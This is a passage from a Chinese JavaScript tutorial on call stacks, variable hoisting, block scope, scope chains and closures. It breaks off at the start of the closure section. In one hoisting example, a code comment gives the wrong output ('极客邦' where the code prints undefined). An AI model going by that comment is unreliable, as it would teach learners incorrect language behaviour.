
紧接着 addAll 执行最后一个相加操作后并返回,addAll 的执行上下文也会从栈顶部弹出,此时调用栈中就只剩下全局上下文了

调用栈是 JavaScript 引擎追踪函数执行的一个机制,当一次有多个函数被调用时,通过调用栈就能够追踪到哪个函数正在被执行以及各函数之间的调用关系
在开发中,如何利用好调用栈
1.如何利用浏览器查看调用栈的信息
你可以打开“开发者工具”,点击“Source”标签,选择 JavaScript 代码的页面,然后在某一行加上断点,并刷新页面。你可以看到执行到相关函数时,执行流程就暂停了,这时可以通过右边“call stack”来查看当前的调用栈的情况

栈的最底部是 anonymous,也就是全局的函数入口;中间是 addAll 函数;顶部是 add 函数。这就清晰地反映了函数的调用关系
除了通过断点来查看调用栈,你还可以使用 console.trace() 来输出当前的函数调用关系,比如在示例代码中的 add 函数里面加上了 console.trace(),你就可以看到控制台输出的结果

2.栈溢出(Stack Overflow)
调用栈是有大小的,当入栈的执行上下文超过一定数目,JavaScript 引擎就会报错,我们把这种错误叫做栈溢出
可以使用一些方法来避免或者解决栈溢出的问题,比如把递归调用的形式改造成其他形式,或者使用加入定时器的方法来把当前任务拆分为其他很多小任务(为什么定时器能够避免栈溢出,请看这篇文章:https://juejin.im/post/5d2d146bf265da1b9163c5c9#heading-15)
总结
- 每调用一个函数,JavaScript 引擎会为其创建执行上下文,并把该执行上下文压入调用栈,然后 JavaScript 引擎开始执行函数代码
- 如果在一个函数 A 中调用了另外一个函数 B,那么 JavaScript 引擎会为 B 函数创建执行上下文,并将 B 函数的执行上下文压入栈顶
- 当前函数执行完毕后,JavaScript 引擎会将该函数的执行上下文弹出栈
- 当分配的调用栈空间被占满时,会引发“堆栈溢出”问题。
块级作用域
正是由于 JavaScript 存在变量提升这种特性,从而导致了很多与直觉不符的代码,这也是 JavaScript 的一个重要设计缺陷
我们先“探病因”——为什么在 JavaScript 中会存在变量提升,以及变量提升所带来的问题;然后再来“开药方”——如何通过块级作用域并配合 let 和 const 关键字来修复这种缺陷
作用域(scope)
作用域是指在程序中定义变量的区域,该位置决定了变量的生命周期。通俗地理解,作用域就是变量与函数的可访问范围,即作用域控制着变量和函数的可见性和生命周期
在 ES6 之前,ES 的作用域只有两种:全局作用域和函数作用域
- 全局作用域中的对象在代码中的任何地方都能访问,其生命周期伴随着页面的生命周期
- 函数作用域就是在函数内部定义的变量或者函数,并且定义的变量或者函数只能在函数内部被访问。函数执行结束之后,函数内部定义的变量会被销毁
在 ES6 之前,JavaScript 只支持这两种作用域,相较而言,其他语言则都普遍支持块级作用域。块级作用域就是使用一对大括号包裹的一段代码,比如函数、判断语句、循环语句,甚至单独的一个{}都可以被看作是一个块级作用域
如果一种语言支持块级作用域,那么其代码块内部定义的变量在代码块外部是访问不到的,并且等该代码块中的代码执行完成之后,代码块中定义的变量会被销毁
和 Java、C/C++ 不同,ES6 之前是不支持块级作用域的,因为当初设计这门语言的时候,并没有想到 JavaScript 会火起来,所以只是按照最简单的方式来设计。没有了块级作用域,再把作用域内部的变量统一提升无疑是最快速、最简单的设计,不过这也直接导致了函数中的变量无论是在哪里声明的,在编译阶段都会被提取到执行上下文的变量环境中,所以这些变量在整个函数体内部的任何地方都是能被访问的,这也就是 JavaScript 中的变量提升
变量提升所带来的问题
1.变量容易在不被察觉的情况下被覆盖掉
var myname = "极客时间";
function showName() {
console.log(myname); //undefined
if (0) {
var myname = "极客邦";
}
console.log(myname); //极客邦
}
showName();2.本应销毁的变量没有被销毁
function foo() {
for (var i = 0; i < 7; i++) {}
console.log(i); //7
}
foo();如果你使用 C 语言或者其他的大部分语言实现类似代码,在 for 循环结束之后,i 就已经被销毁了,但是在 JavaScript 代码中,i 的值并未被销毁,所以最后打印出来的是 7
这同样也是由变量提升而导致的,在创建执行上下文阶段,变量 i 就已经被提升了,所以当 for 循环结束之后,变量 i 并没有被销毁
ES6 是如何解决变量提升带来的缺陷
为了解决这些问题,ES6 引入了 let 和 const 关键字,从而使 JavaScript 也能像其他语言一样拥有了块级作用域
使用 let 关键字声明的变量是可以被改变的,而使用 const 声明的变量其值是不可以被改变的,两者都可以生成块级作用域
作用域块内声明的变量不影响块外面的变量
JavaScript 是如何支持块级作用域的
在同一段代码中,ES6 是如何做到既要支持变量提升的特性,又要支持块级作用域的呢?
我们就要站在执行上下文的角度来揭开答案
示例代码:
function foo() {
var a = 1;
let b = 2;
{
let b = 3;
var c = 4;
let d = 5;
console.log(a);
console.log(b);
}
console.log(b);
console.log(c);
console.log(d);
}
foo();第一步是编译并创建执行上下文

- 函数内部通过 var 声明的变量,在编译阶段全都被存放到变量环境里面了
- 通过 let 声明的变量,在编译阶段会被存放到词法环境(Lexical Environment)中
- 在函数的作用域块内部,通过 let 声明的变量并没有被存放到词法环境中
第二步继续执行代码(进入块级作用域)
函数只会在第一次执行的时候被编译,所以编译时变量环境和词法环境最顶层数据已经确定了。
当执行到块级作用域的时候,块级作用域中通过 let 和 const 申明的变量会被追加到词法环境中,当这个块执行结束之后,追加到词法作用域的内容又会销毁掉

当进入函数的作用域块时,作用域块中通过 let 声明的变量,会被存放在词法环境的一个单独的区域中,这个区域中的变量并不影响作用域块外面的变量,比如在作用域外面声明了变量 b,在该作用域块内部也声明了变量 b,当执行到作用域内部时,它们都是独立的存在
其实,在词法环境内部,维护了一个小型栈结构,栈底是函数最外层的变量,进入一个作用域块后,就会把该作用域块内部的变量压到栈顶;当作用域执行完成之后,该作用域的信息就会从栈顶弹出,这就是词法环境的结构
第三步继续执行代码(执行块级作用域中的赋值操作)
再接下来,当执行到作用域块中的 console.log(a)这行代码时,就需要在词法环境和变量环境中查找变量 a 的值了,具体查找方式是:沿着词法环境的栈顶向下查询,如果在词法环境中的某个块中查找到了,就直接返回给 JavaScript 引擎,如果没有查找到,那么继续在变量环境中查找

最后,当作用域块执行结束之后,其内部定义的变量就会从词法环境的栈顶弹出

总结
由于 JavaScript 的变量提升存在着变量覆盖、变量污染等设计缺陷,所以 ES6 引入了块级作用域关键字来解决这些问题
既然聊到了作用域,那再简单聊下编程语言。经常有人争论什么编程语言是世界上最好的语言,但如果站在语言本身来说,我觉得这种争论没有意义,因为语言是工具,而工具是用来创造价值的,至于能否创造价值或创造多大价值不完全由语言本身的特性决定。这么说吧,即便一门设计不那么好的语言,它也可能拥有非常好的生态,比如有完善的框架、非常多的落地应用,又或者能够给开发者带来更多的回报,这些都是评判因素
如果站在语言层面来谈,每种语言其实都是在相互借鉴对方的优势,协同进化,比如 JavaScript 引进了块级作用域、迭代器和协程,其底层虚拟机的实现和 Java、Python 又是非常相似,也就是说如果你理解了 JavaScript 协程和 JavaScript 中的虚拟机,其实你也就理解了 Java、Python 中的协程和虚拟机的实现机制
1、想问下这个块级作用域的 b=undefined; d=undefined 是不是应该在第一步的编译阶段里就有。还是说在执行阶段像函数那样,块级作用域会有一个自己的编译阶段?
执行函数时才有进行编译,抽象语法树(AST)在进入函数阶段就生成了,并且函数内部作用域是已经明确了,所以进入块级作用域不会有编译过程,只不过通过 let 或者 const 声明的变量会在进入块级作用域的时被创建,但是在该变量没有赋值之前,引用该变量 JavaScript 引擎会抛出错误---这就是“暂时性死区”
作用域链和闭包
作用域链
function bar() {
console.log(myName);
}
function foo() {
var myName = "极客邦";
bar();
}
var myName = "极客时间";
foo();其实在每个执行上下文的变量环境中,都包含了一个外部引用,用来指向外部的执行上下文,我们把这个外部引用称为outer
当一段代码使用了一个变量时,JavaScript 引擎首先会在“当前的执行上下文”中查找该变量,如果在当前的变量环境中没有查找到,那么 JavaScript 引擎会继续在 outer 所指向的执行上下文中查找,如下图:

这个查找的链条就称为作用域链
bar 函数的外部引用是全局上下文而不是 foo 函数的执行上下文,这是因为作用域链是由词法作用域决定的
词法作用域
词法作用域就是指作用域是由代码中函数声明的位置来决定的,所以词法作用域是静态的作用域,通过它就能够预测代码在执行过程中如何查找标识符

整个词法作用域链的顺序是:foo 函数作用域—>bar 函数作用域—>main 函数作用域—> 全局作用域
词法作用域是代码编译阶段就决定好的,和函数是怎么调用的没有关系
浏览器中打上断点也可以查看当前执行行作用域链情况:

闭包
function foo() {
var myName = "极客时间";
let test1 = 1;
const test2 = 2;
var innerBar = {
getName: function () {
console.log(test1);
return myName;
},
setName: function (newName) {
myName = newName;
},
};
return innerBar;
}
var bar = foo();
bar.setName("极客邦");
bar.getName();
console.log(bar.getName());执行到 return innerBar 时,调用栈情况:
